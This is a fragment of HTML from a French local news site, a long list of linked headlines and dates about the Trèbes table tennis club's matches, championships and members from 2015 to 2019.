				<h3><a href="https://www.atrebes.com/actualites/un-ptit-tour-au-vide-grenier-de-trebes-tt/" title="Permaliens vers Un p&rsquo;tit tour au Vide Grenier de Trèbes TT" rel="bookmark">Un p&rsquo;tit tour au Vide Grenier de Trèbes TT</a></h3>
				<p class="post-meta"><span>8 septembre 2019</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/bravo-joseph/" title="Permaliens vers Bravo Joseph&#8230;" rel="bookmark">Bravo Joseph&#8230;</a></h3>
				<p class="post-meta"><span>25 juin 2019</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/chez-nos-pongistes-2/" title="Permaliens vers Chez nos pongistes" rel="bookmark">Chez nos pongistes</a></h3>
				<p class="post-meta"><span>13 juin 2019</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/joseph/" title="Permaliens vers Joseph &#8230;." rel="bookmark">Joseph &#8230;.</a></h3>
				<p class="post-meta"><span>21 mai 2019</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/des-news-du-club-de-tennis-de-table/" title="Permaliens vers Des news du club de Tennis de Table" rel="bookmark">Des news du club de Tennis de Table</a></h3>
				<p class="post-meta"><span>20 mai 2019</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/albert-aux-championnats-de-france-veterans/" title="Permaliens vers Albert aux Championnats de France Vétérans" rel="bookmark">Albert aux Championnats de France Vétérans</a></h3>
				<p class="post-meta"><span>24 avril 2019</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/des-champions-et-des-coupes-pour-les-pongistes/" title="Permaliens vers Des champions et des coupes chez les pongistes" rel="bookmark">Des champions et des coupes chez les pongistes</a></h3>
				<p class="post-meta"><span>4 mars 2019</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/joseph-a-brille-a-toulouse/" title="Permaliens vers Joseph a brillé à Toulouse" rel="bookmark">Joseph a brillé à Toulouse</a></h3>
				<p class="post-meta"><span>19 novembre 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-bilan-4-victoires-1-match-nul-et-2-defaiteset-beaucoup-de-plaisir/" title="Permaliens vers Tennis de Table: Bilan 4 victoires, 1 match nul et 2 défaites…et beaucoup de plaisir." rel="bookmark">Tennis de Table: Bilan 4 victoires, 1 match nul et 2 défaites…et beaucoup de plaisir.</a></h3>
				<p class="post-meta"><span>13 novembre 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-tables-des-6-7-oct-en-resultats-et-en-images/" title="Permaliens vers Tennis de Tables des 6 &#038; 7 Oct en résultats et en images" rel="bookmark">Tennis de Tables des 6 &#038; 7 Oct en résultats et en images</a></h3>
				<p class="post-meta"><span>9 octobre 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/belle-reprise-pour-le-trebestt/" title="Permaliens vers Belle reprise pour le TrèbesTT" rel="bookmark">Belle reprise pour le TrèbesTT</a></h3>
				<p class="post-meta"><span>2 octobre 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/belle-fin-de-saison-pour-les-pongistes/" title="Permaliens vers Belle fin de saison pour les pongistes" rel="bookmark">Belle fin de saison pour les pongistes</a></h3>
				<p class="post-meta"><span>25 juin 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/ils-lont-fait-ils-sont-champions/" title="Permaliens vers Tennis de table: Ils l&rsquo;ont fait &#8230;. Ils sont champions &#8230; !!!!" rel="bookmark">Tennis de table: Ils l&rsquo;ont fait &#8230;. Ils sont champions &#8230; !!!!</a></h3>
				<p class="post-meta"><span>28 mai 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/un-tournoi-pour-leur-ami-patrick-terencio/" title="Permaliens vers Un tournoi pour leur ami Patrick Terencio" rel="bookmark">Un tournoi pour leur ami Patrick Terencio</a></h3>
				<p class="post-meta"><span>6 mai 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/trois-qualifications-pour-les-finales-nationales/" title="Permaliens vers Trois qualifications pour les finales nationales" rel="bookmark">Trois qualifications pour les finales nationales</a></h3>
				<p class="post-meta"><span>4 mai 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-pongistes-brillent-a-gruissan/" title="Permaliens vers Les pongistes brillent à Gruissan" rel="bookmark">Les pongistes brillent à Gruissan</a></h3>
				<p class="post-meta"><span>21 avril 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-les-veterans-brillent-en-occitanie/" title="Permaliens vers Tennis de table : les vétérans brillent en Occitanie" rel="bookmark">Tennis de table : les vétérans brillent en Occitanie</a></h3>
				<p class="post-meta"><span>9 mars 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/exploit-a-trebes/" title="Permaliens vers Exploit à Trèbes" rel="bookmark">Exploit à Trèbes</a></h3>
				<p class="post-meta"><span>14 février 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/championnat-individuel-federal/" title="Permaliens vers Championnat individuel fédéral." rel="bookmark">Championnat individuel fédéral.</a></h3>
				<p class="post-meta"><span>13 février 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/joseph-en-championnat-handisport/" title="Permaliens vers Joseph en Championnat Handisport" rel="bookmark">Joseph en Championnat Handisport</a></h3>
				<p class="post-meta"><span>12 février 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deuxieme-journee-de-championnat-federal/" title="Permaliens vers Deuxième journée de championnat fédéral." rel="bookmark">Deuxième journée de championnat fédéral.</a></h3>
				<p class="post-meta"><span>7 février 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-troisieme-tour-de-championnat-individuel-2/" title="Permaliens vers Tennis de Table Troisième tour de championnat individuel" rel="bookmark">Tennis de Table Troisième tour de championnat individuel</a></h3>
				<p class="post-meta"><span>1 février 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/rencontre-autour-du-handicap-et-du-tennis-de-table/" title="Permaliens vers Rencontre autour du handicap et du tennis de table" rel="bookmark">Rencontre autour du handicap et du tennis de table</a></h3>
				<p class="post-meta"><span>11 janvier 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-championnat-jeunes-2/" title="Permaliens vers Tennis de Table: Championnat jeunes" rel="bookmark">Tennis de Table: Championnat jeunes</a></h3>
				<p class="post-meta"><span>24 novembre 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/week-end-faste-pour-le-trebestt/" title="Permaliens vers Week-end faste pour le TrèbesTT" rel="bookmark">Week-end faste pour le TrèbesTT</a></h3>
				<p class="post-meta"><span>24 novembre 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/joseph-belle-performance-pour-une-premiere/" title="Permaliens vers Joseph, Belle performance pour une première!" rel="bookmark">Joseph, Belle performance pour une première!</a></h3>
				<p class="post-meta"><span>15 novembre 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-quatrieme-journee-de-championnat-federal/" title="Permaliens vers Tennis de Table: Quatrième journée de championnat fédéral" rel="bookmark">Tennis de Table: Quatrième journée de championnat fédéral</a></h3>
				<p class="post-meta"><span>6 novembre 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/trebes-tennis-de-table-affilie-a-lhandisport/" title="Permaliens vers Trèbes Tennis de Table affilié à l’handisport" rel="bookmark">Trèbes Tennis de Table affilié à l’handisport</a></h3>
				<p class="post-meta"><span>5 novembre 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-departementale-3-en-tete-de-sa-poule/" title="Permaliens vers La départementale 3 en tête de sa poule." rel="bookmark">La départementale 3 en tête de sa poule.</a></h3>
				<p class="post-meta"><span>28 octobre 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/chez-nos-pongistes-1er-tour-de-championnat-individuel-et-vide-grenier/" title="Permaliens vers Chez nos Pongistes: 1er tour de championnat individuel et vide-grenier" rel="bookmark">Chez nos Pongistes: 1er tour de championnat individuel et vide-grenier</a></h3>
				<p class="post-meta"><span>19 octobre 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-la-departementale-3-en-tete/" title="Permaliens vers Tennis de Table, la départementale 3 en tête" rel="bookmark">Tennis de Table, la départementale 3 en tête</a></h3>
				<p class="post-meta"><span>10 octobre 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/reprise-en-trombe-pour-le-trebes-tt/" title="Permaliens vers Reprise en trombe pour le Trèbes TT" rel="bookmark">Reprise en trombe pour le Trèbes TT</a></h3>
				<p class="post-meta"><span>4 octobre 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/patrick-terencio-sen-est-alle/" title="Permaliens vers Patrick Térencio s’en est allé" rel="bookmark">Patrick Térencio s’en est allé</a></h3>
				<p class="post-meta"><span>5 septembre 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-famille-de-trebes-tennis-de-table-en-mode-xxl/" title="Permaliens vers La famille de Trèbes Tennis de Table en mode XXL" rel="bookmark">La famille de Trèbes Tennis de Table en mode XXL</a></h3>
				<p class="post-meta"><span>8 août 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-les-anciens-ne-sont-pas-en-reste/" title="Permaliens vers Tennis de table, les anciens ne sont pas en reste" rel="bookmark">Tennis de table, les anciens ne sont pas en reste</a></h3>
				<p class="post-meta"><span>15 juin 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-la-departementale-1-championne-de-laude/" title="Permaliens vers Tennis de Table: La Départementale 1 championne de l’Aude." rel="bookmark">Tennis de Table: La Départementale 1 championne de l’Aude.</a></h3>
				<p class="post-meta"><span>25 avril 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/une-animation-ping-pong-pour-les-aines/" title="Permaliens vers Une animation ping-pong pour les aînés" rel="bookmark">Une animation ping-pong pour les aînés</a></h3>
				<p class="post-meta"><span>5 avril 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-finales-du-championnat-individuel/" title="Permaliens vers Tennis de Table: Finales du championnat individuel" rel="bookmark">Tennis de Table: Finales du championnat individuel</a></h3>
				<p class="post-meta"><span>3 avril 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-les-departementales-1-simposent/" title="Permaliens vers Tennis de Table : Les Départementales 1 s&rsquo;imposent" rel="bookmark">Tennis de Table : Les Départementales 1 s&rsquo;imposent</a></h3>
				<p class="post-meta"><span>29 mars 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-troisieme-tour-de-championnat-individuel/" title="Permaliens vers Tennis de Table. Troisième tour de championnat individuel." rel="bookmark">Tennis de Table. Troisième tour de championnat individuel.</a></h3>
				<p class="post-meta"><span>21 mars 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/trebestt-1-simpose-a-lexterieur/" title="Permaliens vers TrèbesTT 1 s’impose à l’extérieur" rel="bookmark">TrèbesTT 1 s’impose à l’extérieur</a></h3>
				<p class="post-meta"><span>15 mars 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/un-pongiste-trebeen-au-championnat-de-france/" title="Permaliens vers Un pongiste trébéen au championnat de France" rel="bookmark">Un pongiste trébéen au championnat de France</a></h3>
				<p class="post-meta"><span>12 mars 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-la-regionale-1-simpose-a-domicile/" title="Permaliens vers Tennis de Table; La régionale 1 s’impose à domicile." rel="bookmark">Tennis de Table; La régionale 1 s’impose à domicile.</a></h3>
				<p class="post-meta"><span>25 février 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-match-decale-pour-les-filles/" title="Permaliens vers Tennis de Table : Match décalé pour les filles" rel="bookmark">Tennis de Table : Match décalé pour les filles</a></h3>
				<p class="post-meta"><span>16 février 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/jacques-gimenez-plus-dun-quart-de-siecle-de-devouement/" title="Permaliens vers Jacques Giménez, plus d&rsquo;un quart de siècle de dévouement" rel="bookmark">Jacques Giménez, plus d&rsquo;un quart de siècle de dévouement</a></h3>
				<p class="post-meta"><span>30 janvier 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/reprise-sur-les-chapeaux-de-roue-pour-le-trebestt/" title="Permaliens vers Reprise sur les chapeaux de roue pour le TrèbesTT." rel="bookmark">Reprise sur les chapeaux de roue pour le TrèbesTT.</a></h3>
				<p class="post-meta"><span>25 janvier 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-la-reprise/" title="Permaliens vers Tennis de Table : La reprise" rel="bookmark">Tennis de Table : La reprise</a></h3>
				<p class="post-meta"><span>17 janvier 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nouvelle-victoire-pour-les-feminines-de-trebes-tennis-de-table/" title="Permaliens vers Nouvelle Victoire pour les féminines de Trèbes Tennis de Table" rel="bookmark">Nouvelle Victoire pour les féminines de Trèbes Tennis de Table</a></h3>
				<p class="post-meta"><span>8 décembre 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-objectifs-atteints-3/" title="Permaliens vers Tennis de table : Objectifs atteints" rel="bookmark">Tennis de table : Objectifs atteints</a></h3>
				<p class="post-meta"><span>8 décembre 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-les-filles-en-auvergne/" title="Permaliens vers Tennis de Table: les résultats du week-end" rel="bookmark">Tennis de Table: les résultats du week-end</a></h3>
				<p class="post-meta"><span>21 novembre 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-alice-en-nationale-2/" title="Permaliens vers Tennis de Table: Alice en Nationale 2" rel="bookmark">Tennis de Table: Alice en Nationale 2</a></h3>
				<p class="post-meta"><span>15 novembre 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-carton-plein-pour-les-departementales/" title="Permaliens vers Tennis de Table: Carton plein pour les départementales." rel="bookmark">Tennis de Table: Carton plein pour les départementales.</a></h3>
				<p class="post-meta"><span>8 novembre 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-les-filles-imperiales-a-domicile/" title="Permaliens vers Tennis de Table: Les filles impériales à domicile." rel="bookmark">Tennis de Table: Les filles impériales à domicile.</a></h3>
				<p class="post-meta"><span>8 novembre 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-tournoi-de-limoux-2/" title="Permaliens vers Tennis de Table Tournoi de Limoux" rel="bookmark">Tennis de Table Tournoi de Limoux</a></h3>
				<p class="post-meta"><span>24 octobre 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/au-tennis-de-table-le-week-end-dernier/" title="Permaliens vers Au tennis de Table le Week-end dernier" rel="bookmark">Au tennis de Table le Week-end dernier</a></h3>
				<p class="post-meta"><span>20 octobre 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-nouvelle-victoire-des-filles-en-nationale-3/" title="Permaliens vers Tennis de Table : Nouvelle victoire des Filles en Nationale 3." rel="bookmark">Tennis de Table : Nouvelle victoire des Filles en Nationale 3.</a></h3>
				<p class="post-meta"><span>20 octobre 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-le-groupe-espoir-departemental/" title="Permaliens vers Tennis de Table, le groupe espoir départemental" rel="bookmark">Tennis de Table, le groupe espoir départemental</a></h3>
				<p class="post-meta"><span>13 octobre 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-ludivine-en-nationale-1-2/" title="Permaliens vers Tennis de Table, Ludivine en Nationale 1" rel="bookmark">Tennis de Table, Ludivine en Nationale 1</a></h3>
				<p class="post-meta"><span>11 octobre 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-resultats-du-tennis-de-table/" title="Permaliens vers Les Résultats du tennis de Table" rel="bookmark">Les Résultats du tennis de Table</a></h3>
				<p class="post-meta"><span>6 octobre 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-premiere-journee-de-championnat-federal-et-les-images/" title="Permaliens vers Tennis de Table: Première journée de championnat fédéral&#8230; et les images" rel="bookmark">Tennis de Table: Première journée de championnat fédéral&#8230; et les images</a></h3>
				<p class="post-meta"><span>22 septembre 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/premiere-victoire-des-filles-en-nationale-iii/" title="Permaliens vers Première victoire des filles en Nationale III" rel="bookmark">Première victoire des filles en Nationale III</a></h3>
				<p class="post-meta"><span>20 septembre 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/reprise-en-trombe-pour-le-trebestt/" title="Permaliens vers Reprise en trombe pour le TrèbesTT." rel="bookmark">Reprise en trombe pour le TrèbesTT.</a></h3>
				<p class="post-meta"><span>6 septembre 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-famille-du-tennis-de-table-en-mode-xxl/" title="Permaliens vers La famille du Tennis de Table en mode XXL" rel="bookmark">La famille du Tennis de Table en mode XXL</a></h3>
				<p class="post-meta"><span>31 juillet 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-inter-comites-a-clermont-ferrand/" title="Permaliens vers Tennis de Table: Inter-comités à Clermont Ferrand" rel="bookmark">Tennis de Table: Inter-comités à Clermont Ferrand</a></h3>
				<p class="post-meta"><span>4 juillet 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-tournoi-de-trebes-tennis-de-table/" title="Permaliens vers Le Tournoi de Trèbes Tennis de Table" rel="bookmark">Le Tournoi de Trèbes Tennis de Table</a></h3>
				<p class="post-meta"><span>22 juin 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/trebestt-sur-tous-les-fronts/" title="Permaliens vers TrèbesTT sur tous les fronts" rel="bookmark">TrèbesTT sur tous les fronts</a></h3>
				<p class="post-meta"><span>16 juin 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-et-maintenant-les-tournois/" title="Permaliens vers Tennis de Table: et maintenant les tournois!" rel="bookmark">Tennis de Table: et maintenant les tournois!</a></h3>
				<p class="post-meta"><span>30 mai 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/lulu-au-championnat-de-france-a-mulhouse/" title="Permaliens vers Lulu au Championnat de France à Mulhouse" rel="bookmark">Lulu au Championnat de France à Mulhouse</a></h3>
				<p class="post-meta"><span>11 mai 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/suivez-en-direct-ludivine-aux-championnats-de-france/" title="Permaliens vers Suivez en direct  Ludivine aux Championnats de France" rel="bookmark">Suivez en direct  Ludivine aux Championnats de France</a></h3>
				<p class="post-meta"><span>7 mai 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deux-titres-de-champions-de-laude/" title="Permaliens vers Deux titres de champions de l’Aude" rel="bookmark">Deux titres de champions de l’Aude</a></h3>
				<p class="post-meta"><span>6 mai 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-les-filles-brillent-a-clermont-ferrand/" title="Permaliens vers Tennis de table: Les filles brillent à Clermont Ferrand" rel="bookmark">Tennis de table: Les filles brillent à Clermont Ferrand</a></h3>
				<p class="post-meta"><span>2 mai 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-loto-de-trebes-tennis-de-table-en-images-2/" title="Permaliens vers Le Loto de Trèbes Tennis de Table en Images" rel="bookmark">Le Loto de Trèbes Tennis de Table en Images</a></h3>
				<p class="post-meta"><span>21 avril 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-championnats/" title="Permaliens vers Tennis de Table: Championnats" rel="bookmark">Tennis de Table: Championnats</a></h3>
				<p class="post-meta"><span>12 avril 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-les-filles-simposent-a-domicile/" title="Permaliens vers Tennis de table: Les filles s’imposent à domicile." rel="bookmark">Tennis de table: Les filles s’imposent à domicile.</a></h3>
				<p class="post-meta"><span>12 avril 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/paques-noir-pour-le-trebestt/" title="Permaliens vers Pâques noir pour le TrèbesTT" rel="bookmark">Pâques noir pour le TrèbesTT</a></h3>
				<p class="post-meta"><span>31 mars 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-la-pre-nationale-simpose-a-domicile/" title="Permaliens vers Tennis de Table: La pré-nationale s’impose à domicile" rel="bookmark">Tennis de Table: La pré-nationale s’impose à domicile</a></h3>
				<p class="post-meta"><span>14 mars 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-les-filles-arrachent-le-nul-a-la-trinite/" title="Permaliens vers Tennis de table: Les filles arrachent le nul à La Trinité" rel="bookmark">Tennis de table: Les filles arrachent le nul à La Trinité</a></h3>
				<p class="post-meta"><span>14 mars 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-les-filles-dominent-kremlin-bicetre/" title="Permaliens vers Tennis de table: Les filles dominent Kremlin Bicêtre." rel="bookmark">Tennis de table: Les filles dominent Kremlin Bicêtre.</a></h3>
				<p class="post-meta"><span>29 février 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-departementales-en-tete/" title="Permaliens vers Tennis de Table: Départementales en tête" rel="bookmark">Tennis de Table: Départementales en tête</a></h3>
				<p class="post-meta"><span>16 février 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-deplacement-en-nationale-3/" title="Permaliens vers Tennis de table: Déplacement en Nationale 3." rel="bookmark">Tennis de table: Déplacement en Nationale 3.</a></h3>
				<p class="post-meta"><span>14 février 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-valerie-remporte-le-tour-regional/" title="Permaliens vers Tennis de Table: Valérie remporte le tour régional" rel="bookmark">Tennis de Table: Valérie remporte le tour régional</a></h3>
				<p class="post-meta"><span>9 février 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-deuxieme-journee-de-championnat-federal-2016/" title="Permaliens vers Tennis de Table: Deuxième journée de championnat fédéral 2016" rel="bookmark">Tennis de Table: Deuxième journée de championnat fédéral 2016</a></h3>
				<p class="post-meta"><span>1 février 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-mariage-de-thomas-blampain/" title="Permaliens vers Tennis de table: Mariage de Thomas Blampain" rel="bookmark">Tennis de table: Mariage de Thomas Blampain</a></h3>
				<p class="post-meta"><span>29 janvier 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-regional-a-revel/" title="Permaliens vers Tennis de Table: Régional à Revel" rel="bookmark">Tennis de Table: Régional à Revel</a></h3>
				<p class="post-meta"><span>29 janvier 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/mobilisation-generale-pour-ludivine-parce-quelle-le-vaut-bien/" title="Permaliens vers Appel à la Mobilisation Générale pour Ludivine « Parce qu&rsquo;elle le vaut bien! »" rel="bookmark">Appel à la Mobilisation Générale pour Ludivine « Parce qu&rsquo;elle le vaut bien! »</a></h3>
				<p class="post-meta"><span>23 janvier 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-match-de-reprise-en-nationale-3/" title="Permaliens vers Tennis de Table: Match de reprise en Nationale 3" rel="bookmark">Tennis de Table: Match de reprise en Nationale 3</a></h3>
				<p class="post-meta"><span>18 janvier 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-duels-fratricides-en-championnat-departemental/" title="Permaliens vers Tennis de Table: Duels fratricides en championnat départemental." rel="bookmark">Tennis de Table: Duels fratricides en championnat départemental.</a></h3>
				<p class="post-meta"><span>18 janvier 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-trebestt-remporte-la-coupe-de-laude/" title="Permaliens vers Tennis de Table: TrèbesTT remporte la coupe de l’Aude" rel="bookmark">Tennis de Table: TrèbesTT remporte la coupe de l’Aude</a></h3>
				<p class="post-meta"><span>11 janvier 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/dernier-week-end-de-ping-2015/" title="Permaliens vers Dernier week-end de ping 2015" rel="bookmark">Dernier week-end de ping 2015</a></h3>
				<p class="post-meta"><span>23 décembre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-trebestt2-accede-a-la-regionale1/" title="Permaliens vers Tennis de Table : TrèbesTT2 accède à la régionale1." rel="bookmark">Tennis de Table : TrèbesTT2 accède à la régionale1.</a></h3>
				<p class="post-meta"><span>15 décembre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-victoire-des-filles-sur-mulhouse/" title="Permaliens vers Tennis de Table: Victoire des Filles sur Mulhouse." rel="bookmark">Tennis de Table: Victoire des Filles sur Mulhouse.</a></h3>
				<p class="post-meta"><span>15 décembre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-week-end-de-championnat-individuel/" title="Permaliens vers Tennis de table: Week-end de championnat individuel" rel="bookmark">Tennis de table: Week-end de championnat individuel</a></h3>
				<p class="post-meta"><span>7 décembre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-exploit-en-lorraine-pour-les-filles/" title="Permaliens vers Tennis de Table: Exploit en Lorraine pour les filles" rel="bookmark">Tennis de Table: Exploit en Lorraine pour les filles</a></h3>
				<p class="post-meta"><span>1 décembre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-la-pre-nationale-simpose-en-lozere/" title="Permaliens vers Tennis de Table: La pré-nationale s’impose en Lozère" rel="bookmark">Tennis de Table: La pré-nationale s’impose en Lozère</a></h3>
				<p class="post-meta"><span>1 décembre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-ludivine-en-nationale-1/" title="Permaliens vers Tennis de Table: Ludivine en Nationale 1 !" rel="bookmark">Tennis de Table: Ludivine en Nationale 1 !</a></h3>
				<p class="post-meta"><span>25 novembre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-la-pre-nationale-au-bout-du-suspense/" title="Permaliens vers Tennis de Table : La pré-nationale au bout du suspense" rel="bookmark">Tennis de Table : La pré-nationale au bout du suspense</a></h3>
				<p class="post-meta"><span>15 novembre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tennis-de-table-victoire-de-la-pre-nationale/" title="Permaliens vers Tennis de Table: Victoire de la pré-nationale" rel="bookmark">Tennis de Table: Victoire de la pré-nationale</a></h3>
				<p class="post-meta"><span>9 novembre 2015</span></p>
			</div>
						<div class="related-item">
							
